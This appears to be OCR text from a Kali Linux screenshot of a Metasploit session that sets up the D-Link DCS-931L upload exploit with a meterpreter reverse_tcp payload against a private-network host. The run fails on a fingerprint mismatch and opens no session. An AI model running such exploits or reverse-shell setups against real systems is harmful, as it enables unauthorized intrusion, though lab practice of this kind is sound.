 root@kali: ~/Slowloris
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:
port][ ... ]
RHOSTS 192.168.0.18 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/mipsle/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
--
0 Linux mipsle Payload
msf6 exploit(linux/http/dlink_dcs931l_upload) > run
[-] Exploit aborted due to failure: not-found: The target server fingerprint "Apache/2.2.8 (Ubun
tu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )" does not match "(?-mix:alphapd)", use 'set Finge
rprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/dlink_dcs931l_upload) >
13 GB
Volume
Trash
File System
Home